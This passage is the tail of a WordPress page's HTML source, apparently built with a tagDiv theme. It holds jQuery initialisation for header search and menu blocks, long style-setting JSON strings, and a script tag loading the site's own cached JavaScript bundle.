shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_80';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_80');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_110'),
                        blockClass = '.tdi_110',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });</script> <script defer src="https://encorto.mx/wp-content/cache/autoptimize/js/autoptimize_21242832cb99731eda2e5f0643a33661.js"></script></body></html>